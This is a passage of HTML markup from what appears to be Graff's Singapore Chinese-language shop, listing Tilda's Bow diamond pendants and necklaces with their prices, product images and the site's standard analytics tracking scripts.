        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda's Bow Classic Diamond Drop Pendant&quot;,&quot;id&quot;:&quot;RGP610_RGP610&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP610_RGP610" />
        <meta itemprop="description" content="Tilda's Bow经典钻石吊坠" />
        <meta itemprop="name" content="Tilda's Bow经典钻石吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe105f97c/sfcc-graff-staging/R/G/P/6/1/RGP610_RGP610_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-classic-diamond-drop-pendant/RGP610_RGP610.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="01c1432304159c7f4fc5b6fe76" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP610_RGP610"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP610_RGP610"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-classic-diamond-drop-pendant/RGP610_RGP610.html" aria-label="Tilda's Bow经典钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe105f97c/sfcc-graff-staging/R/G/P/6/1/RGP610_RGP610_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe105f97c/sfcc-graff-staging/R/G/P/6/1/RGP610_RGP610_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe105f97c/sfcc-graff-staging/R/G/P/6/1/RGP610_RGP610_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe105f97c/sfcc-graff-staging/R/G/P/6/1/RGP610_RGP610_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe105f97c/sfcc-graff-staging/R/G/P/6/1/RGP610_RGP610_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow经典钻石吊坠"
            title="Tilda's Bow经典钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-classic-diamond-drop-pendant/RGP610_RGP610.html" aria-label="Tilda's Bow经典钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7158aa8b/sfcc-graff-staging/U/p/d/a/t/Update_RGP610_RGP610_model_20092_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7158aa8b/sfcc-graff-staging/U/p/d/a/t/Update_RGP610_RGP610_model_20092_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7158aa8b/sfcc-graff-staging/U/p/d/a/t/Update_RGP610_RGP610_model_20092_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7158aa8b/sfcc-graff-staging/U/p/d/a/t/Update_RGP610_RGP610_model_20092_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7158aa8b/sfcc-graff-staging/U/p/d/a/t/Update_RGP610_RGP610_model_20092_copy.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow经典钻石吊坠"
            title="Tilda's Bow经典钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-classic-diamond-drop-pendant/RGP610_RGP610.html" tabindex="0">Tilda's Bow经典钻石吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="40000.00">
                    S$40,000.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN461_RGN461">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN461_RGN461',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN461_RGN461", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN461_RGN461">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN461_RGN461"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Double Strand Round Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN461_RGN461&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;149000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Double Strand Round Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN461_RGN461&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;149000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN461_RGN461" />
        <meta itemprop="description" content="Tilda's Bow双行圆形钻石项链" />
        <meta itemprop="name" content="Tilda's Bow双行圆形钻石项链" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd622f22b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_GN8763_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="149000.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-double-strand-round-diamond-necklace/RGN461_RGN461.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8f3f760d6e2df1cefdb0977703" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGN461_RGN461"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGN461_RGN461"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-double-strand-round-diamond-necklace/RGN461_RGN461.html" aria-label="Tilda's Bow双行圆形钻石项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd622f22b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_GN8763_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd622f22b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_GN8763_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd622f22b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_GN8763_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd622f22b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_GN8763_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd622f22b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_GN8763_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow双行圆形钻石项链"
            title="Tilda's Bow双行圆形钻石项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-double-strand-round-diamond-necklace/RGN461_RGN461.html" aria-label="Tilda's Bow双行圆形钻石项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd4c10ecd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd4c10ecd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd4c10ecd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd4c10ecd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd4c10ecd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Model_2.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow双行圆形钻石项链"
            title="Tilda's Bow双行圆形钻石项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-double-strand-round-diamond-necklace/RGN461_RGN461.html" aria-label="Tilda's Bow双行圆形钻石项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1c7be091/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1c7be091/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1c7be091/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1c7be091/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1c7be091/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN461_RGN461_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow双行圆形钻石项链"
            title="Tilda's Bow双行圆形钻石项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-double-strand-round-diamond-necklace/RGN461_RGN461.html" tabindex="0">Tilda's Bow双行圆形钻石项链</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="149000.00">
                    S$149,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN710_RGN710">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN710_RGN710',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN710_RGN710", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN710_RGN710">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN710_RGN710"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN710_RGN710&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;169000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN710_RGN710&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;169000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN710_RGN710" />
        <meta itemprop="description" content="Tilda's Bow密镶钻石项链" />
        <meta itemprop="name" content="Tilda's Bow密镶钻石项链" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c2fe6fe/sfcc-graff-staging/R/G/N/7/1/RGN710_GN9460_bust_2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="169000.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-diamond-necklace/RGN710_RGN710.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8d583ac79d34577e31398f7e01" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGN710_RGN710"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGN710_RGN710"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-diamond-necklace/RGN710_RGN710.html" aria-label="Tilda's Bow密镶钻石项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c2fe6fe/sfcc-graff-staging/R/G/N/7/1/RGN710_GN9460_bust_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c2fe6fe/sfcc-graff-staging/R/G/N/7/1/RGN710_GN9460_bust_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c2fe6fe/sfcc-graff-staging/R/G/N/7/1/RGN710_GN9460_bust_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c2fe6fe/sfcc-graff-staging/R/G/N/7/1/RGN710_GN9460_bust_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8c2fe6fe/sfcc-graff-staging/R/G/N/7/1/RGN710_GN9460_bust_2.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow密镶钻石项链"
            title="Tilda's Bow密镶钻石项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-diamond-necklace/RGN710_RGN710.html" aria-label="Tilda's Bow密镶钻石项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
